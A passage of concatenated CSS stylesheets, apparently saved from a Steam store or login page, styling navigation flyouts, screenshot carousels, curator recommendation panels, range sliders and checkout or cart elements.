	color: #aaa;
}

.popup_menu_item.exit_beta_sad {
	font-weight: 400;
	color: #aaa;
}

.popup_menu_item.exit_beta_sad span {
	font-weight: 400;
	color: #d9d9d9;
}

.store_nav #genre_flyout .popup_menu .popup_menu_item.beta_feedback:hover span,
.store_nav #genre_flyout .popup_menu .popup_menu_item.beta_feedback:hover  {

	color: #ffffff;
}

.popup_menu_twocol_new > .popup_menu
{
	min-width: 0;
}

/* make sure the right-most column has enough width to not feel scrunched */
.popup_menu_twocol_new > .popup_menu:last-child
{
    min-width: 19%;
}


body.v6 .store_nav #genre_flyout .popup_menu_item.popup_genre_expand_header
{
	border-bottom: none;
	transition: none;
	font-weight: bold;
	color: #ffffff;
	width: auto;
	line-height: 20px;
}

body.v6 .store_nav #genre_flyout .popup_menu_item.popup_genre_expand_header:hover
{
	border-bottom: none;
}

@media screen and (max-width: 910px)
{

	html.responsive .popup_menu_twocol > .popup_menu
	{
		flex: 1;
	}
    html.responsive .popup_menu_twocol_new > .popup_menu.leftborder
    {
        margin-left: 0;
		border-left: 1px solid #333333;
        padding-left: 0;
    }

    html.responsive .store_nav #genre_flyout .popup_menu_subheader.popup_genre_expand_header
    {
        margin-top: 5px;
        padding-bottom: 5px;
    }

	html.responsive body.v6 .store_nav #genre_flyout .popup_menu_subheader.reduced_vspace
	{
		margin-bottom: 0;
	}

	.popup_genre_expand_header,
	.popup_genre_expand_content
	{
		margin-left: 12px;
	}

}

	html.responsive.rn_mobile_app .popup_menu_twocol > .popup_menu
	{
		flex: 1;
	}
    html.responsive.rn_mobile_app .popup_menu_twocol_new > .popup_menu.leftborder
    {
        margin-left: 0;
		border-left: 1px solid #333333;
        padding-left: 0;
    }

    html.responsive.rn_mobile_app .store_nav #genre_flyout .popup_menu_subheader.popup_genre_expand_header
    {
        margin-top: 5px;
        padding-bottom: 5px;
    }

	html.responsive.rn_mobile_app body.v6 .store_nav #genre_flyout .popup_menu_subheader.reduced_vspace
	{
		margin-bottom: 0;
	}

	.popup_genre_expand_header,
	.popup_genre_expand_content
	{
		margin-left: 12px;
	}


@media screen and ( max-width: 420px )
{
	html.responsive .popup_menu_twocol
	{
		display: block;
	}

	html.responsive .popup_menu_twocol > .popup_menu:not(:first-child)
	{
		margin-left: 0;
		border-left: none;
		padding-left: 0;
	}
}

/* Large screenshot carousl */
.screenshot_carousel .carousel_items {
	padding-bottom: 43%;
}

.screenshot_carousel .carousel_items > div {
	height: 345px;
	padding: 30px 18px;
	box-shadow: 0 0 5px #000;
	background-color: #000;
}

.screenshot_carousel .background_img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0.35;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	filter: blur(3px);
}
.screenshot_carousel .layout_container {
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
}

.screenshot_carousel .screenshot_container {
	display: flex;

}


.screenshot_carousel .screenshot_container > * {
	flex-shrink: 1;
	width: 25%;
	margin-right: 10px;
}

body.v6 .screenshot_carousel h2 {
	font-size: 34px;
	text-shadow: 1px 1px #000;
	text-transform: none;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		}


.screenshot_carousel .screenshot_container > *:last-child {
	margin-right: 0px;
}

.screenshot_carousel .screenshot_container img {
	width: 100%;
	box-shadow: 0 0 3px #000;
}

.screenshot_carousel .recommended_curator {
	display: flex;
	font-size: 18px;
	color: #fff;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		}

.screenshot_carousel .recommended_curator img {
	width: 48px;
	margin-right: 10px;
	margin-bottom: 3px;
}

.screenshot_carousel .recommended_curator p {
	padding-top: 2px;
	text-shadow: 1px 1px #000;
}

.screenshot_carousel .recommended_curator p strong {
	font-weight: 400;
}

/* Quad carousel */

.quadscreenshot_carousel .carousel_items {
	padding-bottom: 331px;
}

.quadscreenshot_carousel .carousel_items > * {
	height: 100%;
	background-color: #000;
	display: block;
}

.quadscreenshot_carousel .taglist > span {
	display: inline-block;
	margin-right: 5px;
	font-size: 10px;
	padding: 2px 5px;
	background-color: rgba(255,255,255,0.15);
	color: #fff;
	border-radius: 2px;
}

.quadscreenshot_carousel .main {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 330px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;

	background-color: #0f1418;
	box-shadow: 0 0 5px #000;

}

.quadscreenshot_carousel .bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	flex-wrap: wrap;
	padding-left: 45%;
	height: 266px;
	justify-content: flex-end;
}



.quadscreenshot_carousel .bg > div {
	flex-shrink: 1;
	height: 50%;
	width: 46%;
	background-size: cover;
	box-shadow: 0 0 1px #101519 inset;
}

.quadscreenshot_carousel .appTitle {
	width: 455px;
	height: 30px;
	position: absolute;
	right: 8px;
	top: 274px;
}

body.v6 .quadscreenshot_carousel h2 {
	visibility: collapse;
	font-size: 26px;
	text-shadow: 1px 1px 0px #000;
	text-transform: none;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	margin: 4px 0 0 10px !important;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		
	display: inline-block;

	border-radius: 3px;
	padding-right: 4px;
	letter-spacing: 0px;

}


.quadscreenshot_carousel .discount_block_large {
	margin: 0px 0;
	position: absolute;
	right: 0;
	top: 0;
}

.quadscreenshot_carousel .recommendation_reason {
	position: absolute;
	height: 56px;
	width: 475px;
	top: 274px;
	left: 8px;
}

.quadscreenshot_carousel .recommended_curator {
	display: flex;
	font-size: 18px;
	color: #fff;
		font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		}

.quadscreenshot_carousel .default {
	font-size: 18px;
	color: #fff;
		font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		}


.quadscreenshot_carousel .recommended_curator img {
	width: 48px;
	margin-right: 10px;
	margin-bottom: 3px;
}

.quadscreenshot_carousel .recommended_curator p {
	padding-top: 2px;
	text-shadow: 1px 1px #000;
}

.quadscreenshot_carousel .recommended_curator p strong {
	font-weight: 400;
}

.quadscreenshot_carousel .main .maincap {
	width: 465px;
}

.carousel_container.quadscreenshot_carousel .discount_block > .discount_prices {
	display: inline-block;
	padding: 4px 8px;
	background-color: rgba(20,31,44,0.4);
	border-radius: 1px;
}
.carousel_container.quadscreenshot_carousel .discount_block_inline {
	font-size: 15px;
}
.carousel_container.quadscreenshot_carousel .discount_block_inline .no_discount .discount_final_price {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			color: white;
	font-size: 17px;
}

@media screen and (max-width: 910px)
{
	.quadscreenshot_carousel .main .maincap {
		width: 100%;
		height: auto;
	}
	.quadscreenshot_carousel .main {
		width: 100%;
		height: 100%;
	}

	.quadscreenshot_carousel.carousel_container .carousel_items:not(.no_paging) {
		padding-bottom: 20px;
	}

	.quadscreenshot_carousel.carousel_container .carousel_items:not(.no_paging) > * {
		padding-bottom: calc( 59% + 56px );

	}

	.quadscreenshot_carousel .bg {
		display: none;
	}

	.quadscreenshot_carousel .recommendation_reason {
		top: auto;
		bottom: 0px;
	}

	.quadscreenshot_carousel .appTitle {
		bottom: calc( 2% + 75px );
		right: 0;
		top: auto;
	}

	.carousel_container.quadscreenshot_carousel .discount_block > .discount_prices {
		background: black;
	}

	body.v6 .quadscreenshot_carousel h2 {
		white-space: normal;
	}

	.slider_ctn, slider_ctn .slider, .slider_ctn .slider_left, slider_ctn .slider_right, .slider_bg, .slider .handle, .slider {
		height: 25px;
	}
	.slider_left span {
		margin-left: 15px;
		margin-top: 9px;
	}
	.slider_right span {
		margin-left: 18px;
		margin-top: 9px;
	}
}


/* Generic fadey carousel code */

.carousel_items {
	position: relative;
}

 {
	display: flex;
	justify-content: space-between;
}

.carousel_items.store_capsule_container > * > * {
	flex-shrink: 0;
}

.carousel_items:not(.no_paging) > * {
	position: absolute;
	top: 0;
	left: 0;
}

.carousel_items:not(.no_paging) > *.focus {
    position: relative;
}

.carousel_container {
	position: relative;
}

.carousel_container .carousel_items:not(.no_paging) > * {
	opacity: 0;
	pointer-events: none;
	transition: opacity 400ms;
	width: 100%;
	box-sizing: border-box;
}
.carousel_container.curator_cluster_expanded .carousel_items > .curator_page {
	pointer-events: auto;
}

.carousel_items.no_paging .store_capsule {
	margin: 0 6px 6px 0;
	max-width: calc( 50% - 6px );
}

@media screen and (max-width: 910px)
{
	html.responsive .carousel_items.no_paging {
		text-align: center;
	}

	html.responsive .carousel_container .carousel_items > *  {
		position: relative;
		top: auto;
		left: auto;
		opacity: 1;
		margin-right: 11px;
	}

	html.responsive .carousel_container .carousel_thumbs {
		margin-top: -1px;
		height: 25px;
		position: relative;
		z-index: 1;
		width: 100%;
		padding: 0;
		height: 0;
		min-height: 0;
		margin-left: -5px;

		display: flex;
		flex-direction: row;
		justify-content: center;
	}

	html.responsive .carousel_container .carousel_thumbs > div {
		display: none;

		flex: 1;
		margin: 12px 3px;
		max-width: 30px;
		height: 2px;
		border-radius: 2px;
		transition: background-color 0.2s;
		background-color: hsla(202,60%,100%,0.2);
		cursor: pointer;
	}
	html.responsive .carousel_container .carousel_thumbs > div.focus {
		background-color: hsla(202,60%,100%,0.7);
	}

}

.carousel_container .carousel_items > *.focus {
	opacity: 1;
	pointer-events: auto;
}


.carousel_container .carousel_thumbs  {
	text-align: center;
	min-height: 37px;
}

.carousel_container .carousel_thumbs > div {
	display: inline-block;
	margin: 12px 2px;
	width: 15px;
	height: 9px;
	border-radius: 2px;
	transition: background-color 0.2s;
	background-color: hsla(202,60%,100%,0.2);
	cursor: pointer;
}

.carousel_container .carousel_thumbs > div.focus {
	background-color: hsla(202,60%,100%,0.4);
}

.carousel_container.paging_capsules {
}

.carousel_container.paging_capsules .carousel_items > * {
	transition: opacity 400ms;
}

/* Arrows */
.carousel_container  .arrow {
	position: absolute;
	background-color: rgba(0,0,0,0.3);
	top: calc(50% - 54px);

	width: 23px;
	height: 36px;
	padding: 36px 11px;
	cursor: pointer;
	z-index: 3;
}

.carousel_container .arrow > div {
	background-image: url(/public/images/v6/arrows.png);
	width: 23px;
	height: 36px;
}

.carousel_container .arrow.left {
	left: -46px;
background: -webkit-linear-gradient( left, rgba( 0, 0, 0, 0.3) 5%,rgba( 0, 0, 0, 0) 95%);
	background: linear-gradient( to right, rgba( 0, 0, 0, 0.3) 5%,rgba( 0, 0, 0, 0) 95%);
}
.carousel_container .arrow.left:hover {
background: -webkit-linear-gradient( left, rgba( 171, 218, 244, 0.3) 5%,rgba( 171, 218, 244, 0) 95%);
	background: linear-gradient( to right, rgba( 171, 218, 244, 0.3) 5%,rgba( 171, 218, 244, 0) 95%);
}

.carousel_container .arrow.right {
	right: -46px;
background: -webkit-linear-gradient( left, rgba( 0, 0, 0, 0) 5%,rgba( 0, 0, 0, 0.3) 95%);
	background: linear-gradient( to right, rgba( 0, 0, 0, 0) 5%,rgba( 0, 0, 0, 0.3) 95%);
}
.carousel_container .arrow.right:hover {
background: -webkit-linear-gradient( left, rgba( 171, 218, 244, 0) 5%,rgba( 171, 218, 244, 0.3) 95%);
	background: linear-gradient( to right, rgba( 171, 218, 244, 0) 5%,rgba( 171, 218, 244, 0.3) 95%);
}

.carousel_container .arrow.left > div {
	background-position-x: 23px;
}

/* END CAROUSEL STUFF */

/* Store curator capsule */

#feature_curators_block {
	min-height: 360px;
}

#feature_curators_block h2 {
	margin-bottom: 10px;
}

#feature_curators_block .carousel_items .curator_page {
	box-shadow: 0 0 5px #000000;
}

#feature_curators_block_ignored {
	display: none;
}

.curator_page {
background: -webkit-linear-gradient( 297deg, rgba( 255, 255, 255, 0.2) 5%,rgba( 255, 255, 255, 0.1) 95%);
	background: linear-gradient( 153deg, rgba( 255, 255, 255, 0.2) 5%,rgba( 255, 255, 255, 0.1) 95%);
	box-shadow: inset 0 0 160px rgba(255, 255, 255, 0.2);
	padding: 16px 13px;
	display: flex;
	flex-direction: column;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			min-height: 374px;
}

.curator_page .profile {
	display: flex;
	flex-direction: row;
	margin-bottom: 20px;
}

.curator_page .info {
	display: flex;
	flex-direction: column;
}

.curator_page .actions {
	display: flex;
	padding: 2px;
	margin-top: 6px;
	background-color: rgba(0,0,0,0.2);
	width: fit-content;
}

.curator_page .avatar {
	margin-right: 12px;
	width: 70px;
	height: 70px;
}

.curator_page .name {
	font-size: 19px;
	font-weight: 300;
	color: #c7d5e0;
}

.curator_page .name span {
	color: #eff3f6;
}

.curator_page .actions > div:not(:first-child) {
	margin-left: 5px;
}

.curator_page .followers span {
	display: block;
	font-size: 15px;
}

.curator_recommendation_capsule .curator_page .followers {
	line-height: 16px;
}
.curator_recommendation_capsule .carousel_container.paging_capsules .curator_page .profile {
	background: -webkit-linear-gradient( 90deg, rgba(0,0,0,0.2) 5%,rgba(0,0,0,0) 20%);
	background: linear-gradient( 0deg, rgba(0,0,0,0.2) 5%,rgba(0,0,0,0) 20%);
	margin-left: -13px;
	padding-left: 13px;
	margin-right: -13px;
	padding-right: 13px;
	padding-bottom: 12px;
	margin-bottom: 14px;
}

.curator_page .socialmedia {
	display: flex;
	align-items: flex-end;
	font-size: 15px;
	color: #fff;
	padding-bottom: 6px;
	margin-right: 16px;
}

.curator_page .socialmedia > div {
	margin-left: 16px;
	display: inline-block;
}

.carousel_container.paging_capsules .carousel_items .curator_page .curations {
	display: flex;
	margin-right: 0px;
}
.carousel_container.paging_capsules .carousel_items .curator_page .curations > div {
	flex-grow: 1;
	flex-shrink: 1;
	flex-basis: 220px;
	max-width: 225px;
}
.carousel_container.paging_capsules .carousel_items .curator_page .curations .store_capsule {
	box-shadow: 0 0 3px rgba(0,0,0,0.6);
}

.carousel_container.paging_capsules .carousel_items .curator_page .curations > div > a {
	width: 100%;
	margin-bottom: 0px;
	margin-right: 0px;
}

.curator_page .curations > div:not(:first-child) {
	margin-left: 5px;
}

.curator_page .review_direction {
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 0.03em;
	font-weight: 300;
	line-height: 23px;
}

.curator_page .text {
	font-weight: 300;
	line-height: 17px;
	padding-right: 12px;
	word-wrap: break-word;
}

.curator_page .ignore_button_area {
	flex-grow: 1;
	text-align: right;
}
.curator_page .ignore_button_area a {
	text-decoration: underline;
}

.curator_page .ignored_banner {
	display: none;
}
.curator_page.ignored .ignored_banner {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: rgba( 0, 0, 0, 0.75 );

	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	z-index: 5;

	font-size: 12px;
}

.curator_page.ignored .ignored_banner .ignored_banner_title {
	text-decoration: uppercase;
	font-size: 14px;
	padding-bottom: 10px;
}
.curator_page.ignored .ignored_banner .ignored_banner_desc {
	padding-bottom: 30px;
}

.curator_page.followed .ignore_button_area,
.curator_page.ignored .ignore_button_area {
	display: none;
}

.color_recommended{
	color: #66c0f4;
}
.color_not_recommended {
	color: #f49866;
}
.color_informational {
	color: #f5df67;
}

.color_created {
	color: #ddd;
}

.curator_cluster_expanded .carousel_items.curator_featured_tags {
	display: flex;
	flex-direction: column;
}

.curator_cluster_expanded.carousel_container .carousel_items > .curator_page {
	position: relative;
	opacity: 1;
	margin-bottom: 40px;
	padding: 12px 12px 16px 12px;
}
.curator_cluster_expanded.carousel_container .curator_page .socialmedia img {
	margin-top: 3px;
}

.curator_cluster_expanded .arrow {
	display: none;
}

.carousel_container.curator_cluster_expanded > .carousel_thumbs {
	display: none;
}

.curator_page .socialmedia img {
	width: 16px;
	height: 16px;
	vertical-align: text-top;
}

.curator_ignored_all_recommended .description {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			background: rgba(0,0,0,0.4);
	padding: 16px;
	color: #8f98a0;
	font-size: 12px;
	line-height: 16px;
}
.curator_ignored_all_recommended a {
	color: #8f98a0;
	text-decoration: underline;
}
.curator_ignored_all_recommended a:hover {
	color: #fff;
	text-decoration: underline;
}

.content_consumer_rights_notice
{
	margin-bottom: 25px;
}

.content_consumer_rights_notice a {
	display: block;
	padding: 25px;
	font-size: 14pt;
	font-family: 'Times New Roman';
	color: #000000;
	background-color: rgb( 154, 175, 200 );
}

.content_consumer_rights_notice a:hover {
	color: #67c1f5;
	background-color: rgb( 104, 125, 150 );
}


/* END Store curator capsule */

.cart_item_qty .quantity.qty_invalid,
.game_purchase_action_qty .quantity.qty_invalid,
.quantity.qty_invalid
{
	background-color: #5a0000;
	outline: #ff000091;
	color: red;
}

.btn_disabled,
.btn_quantity_update[disabled]
{
	pointer-events: none;
}



.range_container
{
	padding: 0 12px;
	text-align: center;
}

.range_container_inner
{
	display: flex;
}

.range_input {
	-webkit-appearance: none;
	flex: 1;
	margin: 4.45px 0;
	background-color: rgba(0, 0, 0, 0);
	max-height: 5px;
}

.range_input {
	-webkit-appearance: none;
	width: 100%;
	margin: 4.45px 0;
	background-color: rgba(0, 0, 0, 0);
	max-height: 5px; }

.range_input:focus {
	outline: none;
}

.range_input::-webkit-slider-runnable-track {
	width: 100%;
	height: 3.1px;
	cursor: pointer;
	box-shadow: 0 0 0 #000000, 0 0 0 #0d0d0d;
	background: #67c1f5;
	border-radius: 1.5px;
	border: 0 solid #67c1f5;
}

.range_input::-webkit-slider-thumb {
	box-shadow: 0 0 8px #000000, 0 0 3px #0d0d0d;
	border: 0 solid #ffffff;
	height: 12px;
	width: 12px;
	border-radius: 6px;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -4.45px;
}

.range_input:focus::-webkit-slider-runnable-track {
	background: #7fcbf7; }

.range_input::-moz-range-track {
	width: 100%;
	height: 3.1px;
	cursor: pointer;
	box-shadow: 0 0 0 #000000, 0 0 0 #0d0d0d;
	background: #67c1f5;
	border-radius: 1.5px;
	border: 0 solid #67c1f5; }

.range_input::-moz-range-thumb {
	box-shadow: 0 0 8px #000000, 0 0 3px #0d0d0d;
	border: 0 solid #ffffff;
	height: 12px;
	width: 12px;
	border-radius: 6px;
	background: #ffffff;
	cursor: pointer; }

.range_input::-ms-track {
	width: 100%;
	height: 3.1px;
	cursor: pointer;
	background: transparent;
	border-color: transparent;
	color: transparent; }

.range_input::-ms-fill-lower {
	background: #4fb7f3;
	border: 0 solid #67c1f5;
	border-radius: 3px;
	box-shadow: 0 0 0 #000000, 0 0 0 #0d0d0d; }

.range_input::-ms-fill-upper {
	background: #67c1f5;
	border: 0 solid #67c1f5;
	border-radius: 3px;
	box-shadow: 0 0 0 #000000, 0 0 0 #0d0d0d; }

.range_input::-ms-thumb {
	box-shadow: 0 0 8px #000000, 0 0 3px #0d0d0d;
	border: 0 solid #ffffff;
	height: 12px;
	width: 12px;
	border-radius: 6px;
	background: #ffffff;
	cursor: pointer; }

.range_input:focus::-ms-fill-lower {
	background: #67c1f5; }

.range_input:focus::-ms-fill-upper {
	background: #7fcbf7; }

.important_notice_ctn
{
	padding: 20px 40px 20px 40px;
    display: flex;
    flex-direction: row;
	background: linear-gradient(180deg, #3275A6 0%, #125280 100%);
	border: 3px solid #4891C5;
}

.important_notice_ctn.important_notice_home
{
    margin-top: 80px;
}

.important_notice_ctn .important_notice_ctn_logo
{
    display: flex;
    flex-direction: column;
    justify-content: left;
	width: 40px;
    padding-right: 40px;
}

.important_notice_ctn .important_notice_ctn_logo img
{
	width: 40px;
	height: 40px;
}

.important_notice_ctn .important_notice_ctn_text
{
	color: #ffffff;
    line-height: 16px;
	font-size: 13px;
	letter-spacing: 1px;
}

.popup_menu_browse {
	display: flex;
	flex-direction: column;
}

.popup_menu_browse .spacer {
	flex: 1;
}

.content_dive_arrow {
	padding-top: 6px;
}

.responsive_content_dive {
	opacity: 0.5;
	color: white;
	font-size: 12px;
	letter-spacing: normal;
	text-transform: none;

	display: flex;
	flex-direction: row;
	align-items: center;
}

.responsive_content_dive_chevron {
	margin-left: 4px;
}

.responsive_options_flyout {
	position: absolute;

	background: #000F18;
	display: flex;
	flex-direction: column;
	text-align: left;

	min-width: 160px;
}

.responsive_options_flyout .responsive_options_flyout_item {
	margin: 8px 10px 8px 15px;
	color: #67C1F5;
	font-size: 14px;
}

.gpfocusring {
	border: 4px solid;
	transition: left 0.1s, top 0.1s, height 0.1s, width 0.1s;
}
</file>
<file: Log på_files/styles_linux.css>
@charset "utf-8";
	/* CSS Document */

#agegate_box select {
	color: #000 !important;
	background-color: #fff !important;
}
</file>
<file: Log på_files/cart.css>
/* CSS Document */

body.v6 {
		font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		}

.tooltip_q_ctn {
    background: rgba(255,255,255,0.4);
    color: white;
    border-radius: 10px;
    font-size: 11px;
    padding: 1px 5px 2px 5px;
    cursor: default;
}
.tooltip_q_ctn:hover {
    background: rgba(255,255,255,0.5);
}

body.v6.checkout .page_header_ctn {
	padding-bottom: 47px;
	margin-bottom: -50px;
}

body.v6.checkout_microtxn .page_header_ctn {
	padding-bottom: 47px;
	margin-bottom: -10px;
}

body.v6.cart_page h4 {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-weight: normal;
	color: #c7d5e0;
}

body.v6.login .rightcol h2 {
	margin-top: 0px;
}
body.v6.login .rightcol .spotlight_block {
	margin-bottom: 25px;
}

#checkout_review_cart_area {
	margin-top: 56px;
}

#payment_info_tab .checkout_content .payment_info_form_area {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
}



#shipping_info_tab #shipping_info_entry {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
}

.shipping_info_address_title {
	padding-top: 8px;
	font-size: 13px;
}

.shipping_info_address_display_row {
	background: rgba( 0, 0, 0, 0.2 );
	margin-top: 4px;
	margin-bottom: 4px;
}

.shipping_info_pre_note {
    margin-bottom: 20px;
}

.shipping_info_verify_radio
{
	margin-left: 20px;
}

.shipping_info_verify_radio+label
{
	margin-left: -30px;
    padding-left: 50px;
    padding-right: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.shipping_info_verify_radio:checked+label
{
	margin-left: -28px;
    padding-left: 46px;
    padding-right: 28px;
    padding-top: 8px;
    padding-bottom: 8px;
    border: 2px solid #c6d4df;
}

.shipping_info_address_display_header
{
	font-weight: bold;
	color: #ffffff;
}

.shipping_info_address_display
{
	padding: 8px;
	font-size: 13px !important;
	display: -moz-inline-box !important;
	display: inline-block !important;
	vertical-align: middle;	
}

.checkout_content_box
{
	position: relative;
}

body.v6 .checkout_content_box h2
{
	color: #ffffff;
	font-size: 18px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-bottom: 5px;
}

.checkout_content_box h3.tab_header
{
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			font-weight: normal;
		: 17px;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-top: 30px;
	margin-bottom: 8px;
}

.checkout_content_box a
{
	color: #FFFFFF;
	text-decoration: underline;
}

.checkout_content_box a:hover
{
	color: #67c1f5;
}

.checkout_content_box .package_contents a {
	color: #7092a5;
}

.checkout_content_box input[type="text"],
.checkout_content_box input[type="password"],
.checkout_content_box select,
.checkout_content_box textarea,
.checkout_main .dselect_container a.trigger
{
	background-color: rgba( 0, 0, 0, 0.4);
	color: #fff;
	border: 1px solid #000;
	border-radius: 3px;
	box-shadow: 1px 1px 0px #45556c;
	width: 98%;
	max-width: calc( 100% - 12px );
	padding: 5px;
	margin-top: 3px;

	font-size: 16px;
	line-height: 21px;
}

.checkout_main .dselect_container a.trigger.activetrigger
{
	color: #ffffff;
	background: #67c1f5;
}

img.payment_method_logo {
	display: block;
	float: left;
}

.checkout_content_box.method {
	background: rgba( 0, 0, 0, 0.4 );
	margin-bottom: 20px;
	margin-top: 16px;
}
.checkout_content_box.checkout_main.txn {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 8px;
}

.checkout_total {
	background: -moz-linear-gradient(-60deg,  rgba(97,100,101,0.3) 0%, rgba(226,244,255,0.3) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(97,100,101,0.3)), color-stop(100%,rgba(226,244,255,0.3))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(-60deg,  rgba(97,100,101,0.3) 0%,rgba(226,244,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(-60deg,  rgba(97,100,101,0.3) 0%,rgba(226,244,255,0.3) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(-60deg,  rgba(97,100,101,0.3) 0%,rgba(226,244,255,0.3) 100%); /* IE10+ */
	background: linear-gradient(135deg,  rgba(97,100,101,0.3) 0%,rgba(226,244,255,0.3) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4d616465', endColorstr='#4de2f4ff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	padding: 16px;
}

.checkout_content .rule {
	border-top: 1px solid #194660;
}

.checkout_divider {
	padding: 20px;
}


.checkout_error {
	background: linear-gradient(90deg, #E4A01A 5.43%, #7E4400 100%);
	color: #ffffff;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			margin: 15px 0px 15px 0px;
	padding: 11px 15px 11px 19px;
}

.checkout_form_error {
	margin-top: 56px;
	font-size: 13px;
}

#cancel_pending_verification {
	margin-bottom: 60px;
}

.purchase_pending_area {
	display: -webkit-box; /* Very Old webkit */
	display: -ms-flexbox; /* IE 10 */
	display: -webkit-flex; /* Old webkit */
	display:flex;	
}

.pending_purchase_summary_retry_note {
	color: #67c1f5;
}

.purchase_summary_area_pending_text {
	padding-left: 20px;
}

.checkout_pending_purchase_subtitle {
	font-size: 13px;
	color: #ff9900;
}

.checkout_payment_method_specific_note {
	font-size: 11px;
	color: #ff9900;
}

.checkout_content_box a.btn_checkout_green, .checkout_content_box a.btn_checkout_blue {
	text-decoration: none;
	color: #ffffff;
}

.checkout_install_area.mtxn
{
	padding: 10px 15px;
	margin-bottom: 10px;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;

	background: -webkit-linear-gradient( top, rgba( 64, 128, 183, 0.4) 5%, rgba( 64, 128, 183, 0.2) 95%);
	background: linear-gradient( to bottom, rgba( 64, 128, 183, 0.4) 5%, rgba( 64, 128, 183, 0.2) 95%);


	box-shadow: 0px 0px 3px 0px rgba(20,20,20,0.75);
}

.checkout_install_area.mtxn #install_button {
	margin-bottom: 10px;
}

.checkout_subscription_row {
	margin: 10px 0px;
	display: flex;
}

.checkout_subscription_row img {
	width: 276px;
}

.checkout_subscription_row_right {
	margin: 15px;
}

.checkout_subscription_row_header {
	color: white;
	font-size: 16px;
}

.checkout_subscription_row_desc {
	color: #c6d4df;
	font-size: 13px;
	font-family: "Motiva Sans", Sans-serif;
}

.checkout_subscription_row_right a {
	display: block;
	margin-top: 10px;
	color: #5fcbff;
	font-size: 14px;
}

.btn_checkout_working {
	width: 121px;
	height: 28px;
	background-image: url(/public/images/v5/btn_checkout_working.gif);

	color: #626466;
	font-size: 11px;
	text-transform: uppercase;

	text-align: center;
	line-height: 28px;

	cursor: default;
}

.button_row {
	display: block;
}

.button_row .btn_medium {
	margin-left: 12px;
}

.button_row .continue, .button_row .working, .cart_checkout_buttons .continue {
	float: right;	
	margin-right: 16px;
}
.button_row #payment_method_previous_button {
	float: left;
}

.button_row .btn_checkout_green, .button_row .btn_checkout_working {
	float: right;
	margin-left: 20px;
}

.button_row .btn_checkout_green.btn_checkout_green_client_style {
	float: none;
	display: inline-block;
	margin-left: 16px;
}

/* match 121px width of btn_checkout_working */
.button_row .btn_checkout_green {
	min-width: 87px;
}

.client_button_row {
	text-align: right;
}

.client_button_row.button_row {
	margin-top: 20px;
}
.redeem_wallet_code_form .button_row .btn_medium {
	right: 14px;
	position: absolute;
	margin-top: 4px;
}

a.webmoney_prompt_link {
	text-decoration: none;
}

a.webmoney_prompt_link:hover .webmoney_prompt_ctn {
  text-decoration: none !important;
  color: #ffffff !important;
  background: #67c1f5 !important;
  background: -webkit-linear-gradient( -60deg, #417a9b 5%,#67c1f5 95%);
  background: linear-gradient( -60deg, #417a9b 5%,#67c1f5 95%);
}

.webmoney_prompt_ctn {
	width: 100%;
	background: rgba(255,255,255,0.1);
	border-radius: 2px;
	border: 1px solid rgba(255,255,255,0.2);
	box-shadow: 0 0 1px #000;
	display: flex;
	position: relative;
	margin-top: 10px;
	margin-bottom: 50px;
}

.webmoney_prompt_ctn .img_ctn {
	display: inline-block;
	margin-right: 6px;
	background: #fff;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.webmoney_prompt_ctn .desc {
	display: inline-block;
	padding: 8px;
}

/* fixes a layout bug in IE7 when .btn_client is mixed with position:relative btn_checkout_green */
.client_button_row .btn_client {
	position: relative;
}

.checkout_rule {
	border-top: 1px solid #3c3d3e;
	margin: 9px 0px;
}

.checkout_content_box h2.checkout_pending_purchase_title 
{
	color: #ff9900;
}

.checkout_content_box .checkout_content.cart, .checkout_content_box .checkout_content.confirm 
{
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
	margin-top: 4px;
}

.checkout_content_box .checkout_content.cart 
{
	padding: 0px;
}

.continue_shopping_ctn {

}


.checkout_steam_rewards_banner
{
	border: 1px solid;
	border-color: #30538A;
	box-sizing: border-box;
	margin-top: 6px;
	margin-bottom: 6px;
	height: 58px;
	display: flex;
	align-items: center;	
	flex-direction: row;
	padding-left: 16px;
	padding-right: 16px;
	vertical-align: middle;
